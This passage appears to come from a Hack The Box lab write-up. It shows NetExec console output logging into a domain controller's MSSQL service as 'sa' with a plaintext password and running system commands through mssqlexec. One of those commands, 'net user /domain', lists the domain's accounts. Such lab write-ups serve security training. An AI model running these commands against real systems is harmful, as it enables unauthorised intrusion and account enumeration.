 htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 sequel\sql_svc
C:\Users\skwang\Desktop\内网\lateral\netexec>nxc.exe mssql 10.10.11.51 -u sa -p MSSQLP@ssw0rd! --local-auth -x "net use
r /domain"
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.
htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 User accounts for \\DC01
MSSQL 10.10.11.51 1433 DC01 --------------------------------------------------------------------
-----------
MSSQL 10.10.11.51 1433 DC01 Administrator ca_svc Guest
MSSQL 10.10.11.51 1433 DC01 krbtgt michael oscar
MSSQL 10.10.11.51 1433 DC01 rose ryan sql_svc
MSSQL 10.10.11.51 1433 DC01 The command completed successfully.